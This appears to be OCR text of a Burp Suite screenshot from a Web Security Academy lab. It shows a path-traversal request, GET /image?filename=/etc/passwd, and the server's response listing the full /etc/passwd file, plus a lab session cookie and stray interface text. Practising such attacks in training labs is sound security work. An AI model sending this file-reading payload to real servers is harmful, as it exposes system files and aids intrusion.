 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0100a704d11e0e820b6af5000b0036.web-security-academy.net HTTP/2
equest
Pretty Raw Hex \n
GET /image?filename=/etc/passwd HTTP/2
Host:
0a0100a704d11e0e820b6af5000b0036.web-security-academy.net
Cookie: session=WaNnHBjyqW4tLVSEYAHhuc9k5MtDFo56
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a0100a704d11e0e820b6af5000b0036.web-security-academy.
net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=2, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
one
Activate Windows
2,410 bytes | 298 millis